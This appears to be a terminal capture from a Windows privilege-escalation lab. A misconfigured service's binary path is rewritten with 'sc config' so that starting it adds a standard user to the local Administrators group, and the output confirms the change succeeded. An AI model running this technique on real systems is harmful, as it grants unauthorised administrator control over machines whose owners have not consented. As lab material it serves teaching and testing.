 C:\Users\user>sc config daclsvc binpath= "net localgroup administrators user /add"
[SC] ChangeServiceConfig SUCCESS
C:\Users\user>sc start daclsvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\Users\user>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
user
The command completed successfully.